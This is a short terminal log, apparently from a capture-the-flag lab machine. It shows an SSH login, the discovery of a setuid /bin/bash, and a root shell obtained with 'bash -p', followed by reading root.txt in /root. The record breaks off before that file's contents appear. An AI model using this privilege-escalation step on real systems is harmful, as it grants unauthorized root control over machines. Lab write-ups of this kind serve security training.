 sohamt@CyberCreedPC ~/current $ ssh jkr@10.129.229.118
jkr@10.129.229.118's password:
bash-4.4$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff
),103(netdev)
bash-4.4$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
bash-4.4$ /bin/bash -p
bash-4.4# id
uid=1000(jkr) gid=1000(jkr) euid=0(root) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plug
dev),50(staff),103(netdev)
bash-4.4# cd /root
bash-4.4# ls
bin  root.txt
bash-4.4# cat root.txt